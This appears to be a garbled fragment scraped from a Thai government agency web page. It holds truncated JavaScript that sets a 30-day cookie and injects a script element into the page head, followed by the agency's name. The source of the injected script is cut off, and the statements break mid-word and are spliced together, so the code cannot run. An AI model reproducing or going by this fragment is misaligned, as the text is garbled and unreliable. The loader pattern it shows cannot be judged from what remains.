
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();
สำนักงานนโยบายและแผนทรัพยากรธรรมชาติและ
สิ่งแวดล้อม